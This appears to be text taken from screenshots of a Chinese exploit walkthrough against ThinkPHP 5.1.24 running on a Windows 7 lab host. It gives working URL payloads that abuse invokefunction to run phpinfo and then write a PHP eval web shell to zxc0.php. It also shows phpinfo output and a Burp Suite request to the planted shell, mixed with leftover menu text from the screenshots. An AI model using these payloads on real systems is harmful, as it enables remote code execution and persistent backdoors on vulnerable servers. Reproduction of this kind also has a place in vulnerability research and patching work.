 win7+thinkphp5.1.24
（1）执行phpinfo
/index.php/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
/think5124/public/index.php/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
PHP Version 7.1.8
System Windows NT LSB-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Aug 1 2017 20:56:01
Compiler MSVC14 (Visual C++ 2015)
REEBUF
（2）写一句话木马
/index.php/?s=index/\think\template\driver\file/write&cacheFile=zxc0.php&content=<?php @eval($_POST[xxxxxx]);?
>′
/think5124/public/zxc0.php
Docs Kali Tools Exploit-
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://
Request
Raw Params Headers Hex
POST /think5124/public/zxc0.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 12 Dec 2018 16:10:54 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l
PHP/7.1.8